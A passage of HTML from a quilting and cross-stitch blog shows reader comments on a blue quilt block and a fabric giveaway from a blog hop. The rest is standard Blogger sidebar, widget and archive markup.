to make! It is cute though! LOL!<br>hulseybg at gmail dot com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7336442487506781912">Reply</a><span class="item-control blog-admin blog-admin pid-1542198350"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7336442487506781912">Delete</a></span></span></div><div class="comment-replies"><div id="c7336442487506781912-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7336442487506781912-ra" class="thread-chrome thread-expanded"><div></div><div id="c7336442487506781912-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7336442487506781912">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7336442487506781912-ce"></div></li><li class="comment" id="c5962200996092895778"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfogEUzOwOruYpLCOlJu4Fn91_BRLJyOD7GoACxiPJQb4S4_ZDX5E3cdyp9-LeoxaC5T7mETDuEeak8IvIZZPBhniVo3UMdWAHtExcGsFEACQ9tx9fBOpnCi_vsSIPDg/s45-c/erster+Appliquequilt.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07454570558801394400" rel="nofollow">Martina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379089884061#c5962200996092895778">September 13, 2013 at 11:31&#8239;AM</a></span></div><p class="comment-content">Beautiful blue block! Love it!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5962200996092895778">Reply</a><span class="item-control blog-admin blog-admin pid-743409597"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5962200996092895778">Delete</a></span></span></div><div class="comment-replies"><div id="c5962200996092895778-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5962200996092895778-ra" class="thread-chrome thread-expanded"><div></div><div id="c5962200996092895778-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5962200996092895778">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5962200996092895778-ce"></div></li><li class="comment" id="c4537977783162299978"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379090154958#c4537977783162299978">September 13, 2013 at 11:35&#8239;AM</a></span></div><p class="comment-content">HELLO,A BEAUTIFUL BLUE BLOCK!<br>BEAUTIFUL GIVEAWAY TOO! <br>THANKS FOR SHARING!<br><br>msstitcher1948@yahoo.com<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4537977783162299978">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4537977783162299978">Delete</a></span></span></div><div class="comment-replies"><div id="c4537977783162299978-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4537977783162299978-ra" class="thread-chrome thread-expanded"><div></div><div id="c4537977783162299978-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4537977783162299978">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4537977783162299978-ce"></div></li><li class="comment" id="c4045168870203003537"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05773416624168237210" rel="nofollow">Pamela</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379090815994#c4045168870203003537">September 13, 2013 at 11:46&#8239;AM</a></span></div><p class="comment-content">I LOVE your pretty blue block!  Thank you for sharing.  The quilts are beautiful.  <br>Thank you for the wonderful giveaway!  I would love to enter.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4045168870203003537">Reply</a><span class="item-control blog-admin blog-admin pid-2131893346"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4045168870203003537">Delete</a></span></span></div><div class="comment-replies"><div id="c4045168870203003537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4045168870203003537-ra" class="thread-chrome thread-expanded"><div></div><div id="c4045168870203003537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4045168870203003537">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4045168870203003537-ce"></div></li><li class="comment" id="c3052577473564868805"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06991721811370566846" rel="nofollow">Sandra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379090829116#c3052577473564868805">September 13, 2013 at 11:47&#8239;AM</a></span></div><p class="comment-content">Not 1 but 3 jelly rolls. Looks like one of us is going to be quilting her little heart out very soon. Love your block. Can&#39;t wait to make the table runner next Tuesday. Thank you for being a part of the Size Matters Blog Hop.<br><br>Sandi Timmons</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3052577473564868805">Reply</a><span class="item-control blog-admin blog-admin pid-895113647"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3052577473564868805">Delete</a></span></span></div><div class="comment-replies"><div id="c3052577473564868805-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3052577473564868805-ra" class="thread-chrome thread-expanded"><div></div><div id="c3052577473564868805-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3052577473564868805">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3052577473564868805-ce"></div></li><li class="comment" id="c8163491272669990239"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12866051247068957790" rel="nofollow">Barb</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379090848774#c8163491272669990239">September 13, 2013 at 11:47&#8239;AM</a></span></div><p class="comment-content">Love your fabric and it would be a lucky Friday the 13th if I won it.  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8163491272669990239">Reply</a><span class="item-control blog-admin blog-admin pid-1056965613"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8163491272669990239">Delete</a></span></span></div><div class="comment-replies"><div id="c8163491272669990239-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8163491272669990239-ra" class="thread-chrome thread-expanded"><div></div><div id="c8163491272669990239-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8163491272669990239">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8163491272669990239-ce"></div></li><li class="comment" id="c154916383565834949"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic7f_9zalzRRvL5Rn9v9luyG23Je9tN5BCNU3Ug9SkLsfeK-sgm5sJUBD5PzMNvNtzg4Nbk-FfbFTtzDt-nuQC3fA-M5mDqi71SgFIP9CPdRtM-o9k2hFMxXfFBsKiz88/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15248886006200807926" rel="nofollow">Mama Joan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379090916753#c154916383565834949">September 13, 2013 at 11:48&#8239;AM</a></span></div><p class="comment-content">Always love your fabric collections.<br><br>Thanks for a chance to win:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="154916383565834949">Reply</a><span class="item-control blog-admin blog-admin pid-1687439523"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/154916383565834949">Delete</a></span></span></div><div class="comment-replies"><div id="c154916383565834949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c154916383565834949-ra" class="thread-chrome thread-expanded"><div></div><div id="c154916383565834949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="154916383565834949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c154916383565834949-ce"></div></li><li class="comment" id="c941969920333847363"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04616509689628236396" rel="nofollow">The Nebby Needle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379090921877#c941969920333847363">September 13, 2013 at 11:48&#8239;AM</a></span></div><p class="comment-content">Love the block...the table runner...all the quilts...the jelly roll prize...all your designs (quilt &amp; cross-sttich)...your blog...you and Barb.  Would you adopt me?  ~*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="941969920333847363">Reply</a><span class="item-control blog-admin blog-admin pid-1643690446"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/941969920333847363">Delete</a></span></span></div><div class="comment-replies"><div id="c941969920333847363-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c941969920333847363-ra" class="thread-chrome thread-expanded"><div></div><div id="c941969920333847363-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="941969920333847363">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c941969920333847363-ce"></div></li><li class="comment" id="c1636984985303807468"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07073487753859710683" rel="nofollow">Willa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379091138563#c1636984985303807468">September 13, 2013 at 11:52&#8239;AM</a></span></div><p class="comment-content">Love those blues!<br><br>3 jelly rolls would keep me rolling for a while. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1636984985303807468">Reply</a><span class="item-control blog-admin blog-admin pid-953234820"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1636984985303807468">Delete</a></span></span></div><div class="comment-replies"><div id="c1636984985303807468-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1636984985303807468-ra" class="thread-chrome thread-expanded"><div></div><div id="c1636984985303807468-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1636984985303807468">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1636984985303807468-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-published-min="1379091138563" data-post-id="875192752252085992"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Note: Only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/6903254831788244923?po=875192752252085992&hl=en&saa=85391&origin=http://www.blackbird-designs.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.blackbird-designs.com/2013/09/our-block.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.blackbird-designs.com/2013/09/we-have-winner.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.blackbird-designs.com/2013/09/the-blog-hop-continues.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
Blackbird Designs is 18 years old this year. Barb Adams and Alma Allen began this company in 1999 to share our love of color, pattern and fiber. Our books and patterns are available at your local quilt and cross stitch shops. Blackbird Designs also has a line of fabric with Moda. Our fabric may be found at your local quilt shop. Join us here on our blog for our latest bird-brained ideas.
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6903254831788244923?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.blackbird-designs.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6903254831788244923?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.blackbird-designs.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blackbird-designs.com/search/label/Cross%20Stitch%20Patterns'>Cross Stitch Patterns</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blackbird-designs.com/search/label/Blog%20Hop'>Blog Hop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blackbird-designs.com/search/label/Quilting'>Quilting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blackbird-designs.com/search/label/Stitch-a-long'>Stitch-a-long</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blackbird-designs.com/search/label/Quilt%20Patterns'>Quilt Patterns</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blackbird-designs.com/search/label/Cookies'>Cookies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blackbird-designs.com/search/label/Corrections'>Corrections</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blackbird-designs.com/search/label/Fabric'>Fabric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blackbird-designs.com/search/label/Rug%20Hooking'>Rug Hooking</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.blackbird-designs.com/2010/03/scalloped-border.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7WmFhj0gXhA8p2EMfhcwBQCSrfGD8lPJ0Nn6TS0xRZMkHjAIoTP-0uYJOFUNHhtP82DX4KXTB8AGIljKD_l43i6afhutuVAD9AItwchWts53jPpg0l-Lfho2Xr3dCWekWPiWz2LPTOw/w72-h72-p-k-no-nu/the+pattern_4202.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blackbird-designs.com/2010/03/scalloped-border.html'>Scalloped Border</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.blackbird-designs.com/2010/02/free-chart.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghsc1qkk1Rlk85IlZ30tO_zsN0uS0Shp_dmgCcQgm1rGRZIRmOvnJwLJ-9ZwClGBF2gkTYBhPEvezp_M7qCTjYj3Jqo0klRFgq1vloh2gj1Phrm_CIHSKF39OgTvvjcRKf_MAk9tIddw/w72-h72-p-k-no-nu/now+I+know+my+abc%27s.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blackbird-designs.com/2010/02/free-chart.html'>Free Chart</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.blackbird-designs.com/2010/01/sewing-day-here.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnqHERNnqCW-pgPW7ZP05DFHi4EcAlUQ8ct-xcgxYaZmq0fcxvDDUr57j7EvF6GDl-hpdZy1ys-J6fLJrEndxmICVO6gxNlH-VS6jDpRctd6h_Mn0mG_LfHes6i2dyeYFEnCp6ZE5vuw/w72-h72-p-k-no-nu/machineapplique3349.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blackbird-designs.com/2010/01/sewing-day-here.html'>Sewing Day Here</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.blackbird-designs.com/2009/04/our-first-contest.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWLlUrfT-BM1gSTj88sSJr0uV0yxOReb5PP5Sm4IeK2pHM005pHzSk1rQGFle7zbLYTNf4pwW8ndZ26QDJbSAvM8YtHd2JAk_eXq1tgAdPbapElRDd4Jr8q1BP_UtMfrAQLDDVgRVuA/w72-h72-p-k-no-nu/samplerlr0046.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blackbird-designs.com/2009/04/our-first-contest.html'>Our first contest</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.blackbird-designs.com/2009/05/souvenir-de-france.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhKsYpfZFAfr5N6F5VFjtiyeSK0fTI_HFpx52BcPJHMcllxj-hIBA51146bGmQ_257YdgV_6EZKq0UUlZoRBrTipaIIJ3-LG4d28HjTVT1YtNj9DngLJOEB9gIqpZh8Uji92pXutyRzw/w72-h72-p-k-no-nu/rose0425lr.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blackbird-designs.com/2009/05/souvenir-de-france.html'>Souvenir de France</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blackbird-designs.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
